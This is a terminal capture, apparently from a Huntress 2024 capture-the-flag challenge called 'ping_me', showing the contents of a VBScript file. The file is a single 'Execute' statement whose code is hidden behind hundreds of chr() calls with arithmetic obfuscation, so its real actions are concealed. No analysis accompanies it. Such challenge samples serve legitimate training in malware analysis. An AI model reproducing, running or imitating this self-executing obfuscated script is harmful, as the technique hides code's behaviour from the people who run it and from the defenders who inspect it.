 (kali㉿kali)-[~/ctf/huntress2024/ping_me]
$ cat ping_me.vbs
Execute chr(-8710+CLng(&H224A))&chr(CLng(&H1C3C)-7123)&chr(-1048+CLng(&H485))&chr(-431+CLng(&H1CF))&chr(CLng(&HECA)-3671)&chr(CLng(&H1EA3)-7739)&chr(-9460+CLng(&H2520))&chr(92448/CLng(&HB49))&chr(-8198+CLng(&H206F))&chr(CLng(&H2543)-9427
)&chr(CLng(&H10E8)-4213)&chr(-5011+CLng(&H13BF))&chr(-1785+CLng(&H719))&chr(-4404+CLng(&H119D))&chr(CLng(&H128)-238)&chr(145748/CLng(&H6DC))&chr(-8792+CLng(&H22BD))&chr(-8446+CLng(&H2172))&chr(-8584+CLng(&H21A8))&chr(-1707+CLng(&H71E))&c
hr(57720/CLng(&H22B))&chr(CLng(&HDBB)-3483)&chr(-100+CLng(&HA1))&chr(291968/CLng(&H23A4))&chr(-2989+CLng(&HBF0))&chr(-1419+CLng(&H5FD))&chr(CLng(&H214E)-8425)&chr(CLng(&H1472)-5137)&chr(-9475+CLng(&H2577))&chr(-1670+CLng(&H6EB))&chr(CLng
(&H18EC)-6301)&chr(-9755+CLng(&H267D))&chr(CLng(&HDF6)-3468)&chr(CLng(&H448)-995)&chr(-8152+CLng(&H203B))&chr(782420/CLng(&H1A59))&chr(316960/CLng(&H1EF4))&chr(174726/CLng(&H1413))&chr(-9716+CLng(&H264B))&chr(-2558+CLng(&HA51))&chr(-5012
+CLng(&H13F7))&chr(28500/CLng(&HFA))&chr(CLng(&H1795)-5932)&chr(-6173+CLng(&H188D))&chr(832532/CLng(&H1C09))&chr(-8496+CLng(&H215E))&chr(-3982+CLng(&HFE1))&chr(251264/CLng(&H970))&chr(-7986+CLng(&H1F97))&chr(368496/CLng(&HD54))&chr(-146
+CLng(&H628))&chr(CLng(&HB64)-2882)&chr(-2898+CLng(&HB7B))&chr(CLng(&H1A1D)-6627)&chr(-4869+CLng(&H136E))&chr(-2229+CLng(&H925))&chr(1141490/CLng(&H26C6))&chr(-8427+CLng(&H210B))&chr(469212/CLng(&H1E0C))&chr(154656/CLng(&H12E1))&chr(CLng
(&HE7B)-3642)&chr(995334/CLng(&H221B))&chr(CLng(&H51F)-1197)&chr(-1494+CLng(&H637))&chr(366267/CLng(&HBD3))&chr(267760/CLng(&H1A26))&chr(-8315+CLng(&H209D))&chr(-5088+CLng(&H1411))&chr(CLng(&H228)-504)&chr(108500/CLng(&H87A))&chr(-3564+C
LNg(&HE1A))&chr(CLng(&HE53)-3618)&chr(-88+CLng(&H88))&chr(CLng(&H9D9)-2465)&chr(CLng(&HC1D)-3055)&chr(CLng(&H40E)-981)&chr(-81+CLng(&H88))&chr(-8079+CLng(&H1FBD))&chr(-731+CLng(&H30C))&chr(-7987+CLng(&H1F63))&chr(332418/CLng(&H1976))&chr
(-6153+CLng(&H182B))&chr(86636/CLng(&H7B1))&chr(CLng(&H210C)-8428)&chr(312426/CLng(&H23E5))&chr(CLng(&H1BE9)-7096)&chr(-2275+CLng(&H915))&chr(CLng(&H17F5)-6082)&chr(CLng(&H1454)-5158)&chr(CLng(&H739)-1796)&chr(-5662+CLng(&H1652))&chr(406
732/CLng(&H228A))&chr(-525+CLng(&H23E))&chr(-926+CLng(&H3CE))&chr(236496/CLng(&H133F))&chr(CLng(&HEA9)-3707)&chr(-4694+CLng(&H128A))&chr(CLng(&H1298)-4703)&chr(-6611+CLng(&H19F5))&chr(-9443+CLng(&H250F))&chr(-3311+CLng(&HD0F))&chr(-2866+
CLng(&HB54))&chr(CLng(&H1154)-4379)&chr(-4462+CLng(&H11A6))&chr(CLng(&H23E8)-9146)&chr(-7553+CLng(&H1DB6))&chr(CLng(&HCC8)-3220)&chr(384560/CLng(&H20A8))&chr(-7193+CLng(&H1C4D))&chr(52976/CLng(&H3B2))&chr(-246+CLng(&H124))&chr(-94+CLng(&
H93))&chr(-2410+CLng(&H99C))&chr(1394/CLng(&H29))&chr(-7683+CLng(&H1E2F))&chr(CLng(&H11BF)-4511)&chr(103156/CLng(&HBDA))&chr(CLng(&H2141)-8456)&chr(-3422+CLng(&HD96))&chr(-5494+CLng(&H15A4))&chr(-7784+CLng(&H1EA1))&chr(-5615+CLng(&H1627)
)&chr(-3140+CLng(&HC72))&chr(-3731+CLng(&HEC7))&chr(429210/CLng(&H1D6A))&chr(CLng(&H1674)-5702)&chr(CLng(&H24E0)-9383)&chr(-4514+CLng(&H11DA))&chr(-3409+CLng(&HD73))&chr(-4128+CLng(&H104C))&chr(286560/CLng(&H22FB))&chr(-2859+CLng(&HB4D))
&chr(CLng(&H25BA)-9605)&chr(-3495+CLng(&HDDB))&chr(-3701+CLng(&HEA3))&chr(196490/CLng(&HFAA))&chr(CLng(&HE41)-3601)&chr(-4045+CLng(&HFFD))&chr(-1431+CLng(&H5C5))&chr(CLng(&HD84)-3403)&chr(-5771+CLng(&H16C2))&chr(-4782+CLng(&H12DC))&chr(1
54071/CLng(&HB5B))&chr(402290/CLng(&H2012))&chr(-1655+CLng(&H699))&chr(295328/CLng(&H1A38))&chr(CLng(&H21AD)-8589)&chr(-5308+CLng(&H14DE))&chr(-7308+CLng(&H1CC1))&chr(-7625+CLng(&H1DF9))&chr(CLng(&H1775)-5959)&chr(CLng(&H8EB)-2226)&chr(-
5757+CLng(&H16B5))&chr(CLng(&H1568)-5434)&chr(381865/CLng(&H1C25))&chr(CLng(&HCBD)-3207)&chr(-6638+CLng(&H1A1C))&chr(99921/CLng(&H6D9))&chr(80304/CLng(&H59A))&chr(-7805+CLng(&H1E9F))&chr(-1820+CLng(&H748))&chr(CLng(&H18B3)-6291)&chr(-564
0+CLng(&H162A))&chr(-4824+CLng(&H1311))&chr(352744/CLng(&H189B))&chr(-292+CLng(&H152))&chr(CLng(&H20B8)-8319)&chr(-1584+CLng(&H669))&chr(CLng(&H8C7)-2201)&chr(-2187+CLng(&H8C4))&chr(CLng(&HDC5)-3470)&chr(-3268+CLng(&HCF2))&chr(-5577+CLng
(&H15FE))&chr(-309+CLng(&H16C))&chr(-1144+CLng(&H49A))&chr(-9516+CLng(&H2558))&chr(CLng(&H3CD)-941)&chr(-4067+CLng(&H1005))&chr(289198/CLng(&H170E))&chr(-3400+CLng(&HD78))&chr(-8493+CLng(&H215E))&chr(-5902+CLng(&H173C))&chr(387112/CLng(&
H1C88))&chr(-6594+CLng(&H19F2))&chr(CLng(&H160F)-5601)&chr(CLng(&HE38)-3587)&chr(460252/CLng(&H2293))&chr(-306+CLng(&H160))&chr(-1576+CLng(&H659))&chr(-853+CLng(&H385))&chr(32640/CLng(&H2A8))&chr(-5770+CLng(&H16AC))&chr(406472/CLng(&H241
6))&chr(59552/CLng(&H745))&chr(-3842+CLng(&HF24))&chr(135733/CLng(&HA01))&chr(-4781+CLng(&H12E0))&chr(347576/CLng(&H1D84))&chr(-1448+CLng(&H5DC))&chr(567777/CLng(&H26E9))&chr(CLng(&H2660)-9778)&chr(-6322+CLng(&H18E7))&chr(368526/CLng(&H1
C3A))&chr(-9529+CLng(&H2567))&chr(-3965+CLng(&HFB2))&chr(CLng(&H14C3)-5261)&chr(-505+CLng(&H21B))&chr(-532+CLng(&H240))&chr(68352/CLng(&H858))&chr(-789+CLng(&H337))&chr(CLng(&H382)-845)&chr(-9302+CLng(&H248D))&chr(-5774+CLng(&H16BC))&chr
(20972/CLng(&H1AC))&chr(CLng(&H22F9)-8903)&chr(-1558+CLng(&H64B))&chr(-8186+CLng(&H2028))&chr(CLng(&H527)-1268)&chr(-9869+CLng(&H26C2))&chr(-6122+CLng(&H1818))&chr(CLng(&H1E3C)-7689)&chr(-4075+CLng(&H1020))&chr(4658/CLng(&H89))&chr(CLng(
&H11F7)-4558)&chr(357222/CLng(&H180F))&chr(540120/CLng(&H1E24))&chr(-836+CLng(&H3B3))&chr(986100/CLng(&H21CA))&chr(-2426+CLng(&H99A))&chr(CLng(&H1329)-4800)&chr(191968/CLng(&H176F))&chr(CLng(&H8A9)-2156)&chr(CLng(&H1ED5)-7861)&chr(5616/C
Lng(&H75))&chr(312224/CLng(&H261D))&chr(152208/CLng(&H714))&chr(CLng(&H12CB)-4700)&chr(CLng(&H202)-482)&chr(217685/CLng(&HA01))&chr(465036/CLng(&H1B86))&chr(-1002+CLng(&H459))&chr(630162/CLng(&H150A))&chr(669680/CLng(&H17C8))&chr(-2383+C
Lng(&H9B3))&chr(CLng(&H1385)-4957)&chr(-9107+CLng(&H23FC))&chr(1078112/CLng(&H259A))&chr(-1751+CLng(&H74A))&chr(274864/CLng(&H1A30))&chr(-1911+CLng(&H7B1))&chr(-368+CLng(&H190))&chr(-7293+CLng(&H1C9D))&chr(-5151+CLng(&H143F))&chr(-2252+C
Lng(&H8EC))&chr(CLng(&HA30)-2493)&chr(CLng(&H18D3)-6251)&chr(-7857+CLng(&H1EDF))&chr(-657+CLng(&H2E3))&chr(-3390+CLng(&HDB3))&chr(-6553+CLng(&H1A07))&chr(-5826+CLng(&H16E2))&chr(-567+CLng(&H259))&chr(-5399+CLng(&H157A))&chr(CLng(&H1473)-
5126)&chr(24+CLng(&H4C))&chr(32960/CLng(&H406))&chr(CLng(&H1D18)-7401)&chr(105381/CLng(&H515))&chr(221824/CLng(&H1B14))&chr(136206/CLng(&HB52))&chr(341055/CLng(&HD75))&chr(289632/CLng(&H235B))&chr(-9504+CLng(&H2590))&chr(692055/CLng(&H19
BF))&chr(-3239+CLng(&HD15))&chr(-7859+CLng(&H1F1A))&chr(-2106+CLng(&H85A))&chr(-3016+CLng(&HBEA))&chr(CLng(&H156B)-5451)&chr(-4032+CLng(&HFE6))&chr(309408/CLng(&H25C5))&chr(484365/CLng(&H1205))&chr(449344/CLng(&HFAC))&chr(-1842+CLng(&H7A
5))&chr(86360/CLng(&H86F))&chr(997080/CLng(&H2518))&chr(CLng(&HCDA)-3249)&chr(CLng(&HD5F)-3379)&chr(-7698+CLng(&H1E32))&chr(304128/CLng(&H18C0))&chr(CLng(&H1CBB)-7311)&chr(-938+CLng(&H3CA))&chr(-9779+CLng(&H2679))&chr(CLng(&H3AC)-843)&ch
r(282096/CLng(&HA34))&chr(CLng(&H783)-1808)&chr(675589/CLng(&H1A21))&chr(65366/CLng(&H467))&chr(438516/CLng(&H15F6))&chr(CLng(&H5C6)-1377)&chr(83400/CLng(&H2B7))&chr(CLng(&H260D)-9625)&vbCrlf